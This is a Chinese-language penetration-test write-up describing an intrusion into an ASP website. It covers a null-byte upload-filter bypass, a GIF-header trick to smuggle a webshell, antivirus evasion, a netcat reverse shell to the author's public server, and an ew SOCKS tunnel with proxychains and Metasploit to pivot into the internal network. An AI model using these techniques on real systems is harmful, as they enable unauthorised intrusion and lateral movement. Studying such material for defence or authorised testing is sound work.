在公司进行渗透测试项目,网站是asp的网站,有个上传点,但是上传的后缀名只能是jpg,gif,png,通过00截断绕过,但是文件名不能有asp,因此通过构造形如

1 | aaa.cer%00.jpg |

进行绕过。

但是发现服务器端会对上传的内容进行危险代码检测,<%是不能存在于里面的,Fuzz了一波后发现如果上传的文件头是GIF89a的话,并且一句话木马不在最后位置就可以进行绕过。成功得到shell

得到shell后发现权限比较低,是iis的

并没有想着提权,而是打算利用ew来把内网先带出来,然后进行内网的进一步扫描

通过tasklist命令,发现存在360杀毒软件,因此找了一个目录,将免杀的工具上传。

上传了一个nc.exe 打算获取一个交互式的shell(菜刀的shell不是交互式的,有的时候不好用)

现在我们的公网服务器上执行

1 | nc -lvvp 4444 |

监听4444端口

然后,在“肉鸡”上执行

1 | nc.exe -e cmd.exe [公网ip] 4444 |

发现在公网服务器上已经获取了交互式的shell

然后上传免杀的windows版本的ew

首先,在公网服务器上执行

1 | ./ew -s rcsocks -l 1080 -e 55 |

然后在“肉鸡”上执行

1 | ew.exe -s rssocks -d [公网ip] -e 55 |

最后在我们的机器上,在proxychains.conf 添加

1 | socks5 [公网ip] 1080 |

然后在我们机器上执行

1 | proxychains msfconsole |



就可以了,现在我们的msf就相当于在对方的内网当中了,扫一波smb